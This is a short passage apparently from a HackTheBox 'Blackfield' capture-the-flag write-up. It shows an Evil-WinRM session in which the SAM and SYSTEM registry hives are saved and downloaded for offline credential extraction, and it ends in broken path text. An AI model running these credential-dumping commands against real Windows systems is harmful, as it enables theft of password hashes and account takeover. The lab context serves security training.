 *Evil-WinRM* PS C:\Users\svc_backup\Documents> cd C:\windows\tasks
*Evil-WinRM* PS C:\windows\tasks> reg save hklm\sam C:\windows\tasks\sam
The operation completed successfully.
*Evil-WinRM* PS C:\windows\tasks> reg save hklm\system C:\windows\tasks\system
The operation completed successfully.
*Evil-WinRM* PS C:\windows\tasks> download sam
Info: Downloading sam to ./sam
Info: Download successful!
*Evil-WinRM* PS C:\windows\tasks> download system
Info: Downloading system to ./system
Info: Download successful!
*Evil-WinRM* PS C:\windows\tasks>
<d ~/CTF/HTB/Blackfield ~/CTF/HTB/Blackfield ~/CTF/HTB/Blackfield/bloodhound ~/CTF/